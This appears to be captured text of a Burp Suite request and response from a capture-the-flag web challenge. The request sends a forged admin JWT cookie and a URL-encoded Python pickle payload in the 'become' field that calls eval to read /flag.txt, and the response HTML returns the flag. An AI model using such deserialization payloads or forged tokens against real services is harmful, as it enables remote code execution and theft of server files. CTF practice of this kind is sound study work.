 Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Origin: http://d912ed85-3a29-4d57-9320-7dbda2e6ab2f.node3.buuoj.cn
Connection: close
Referer:
http://d912ed85-3a29-4d57-9320-7dbda2e6ab2f.node3.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|403eb053|7106cc0aaefc07ed3f388ba75102e7b0|1581672940;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40
on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id="2|1:0|10:1581673087|12:commodity_id|8:MTYyNA==|22361ed6cb9
c62ce88af6ad936758b04e55cae3884d32058f5a351e0b37d1f89"
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cc767f4e8%7Cf65f88b129a54356b861cf1cd65ba30b%7C1581672940&b
ecome=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C
%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{e090cee8-90ee-458b-8fe2-9cf35f0b42e2}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|31d847f5|00e03bacdf1af04b4ede7c0120e41016|1581672940"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
? < + > flag 1 match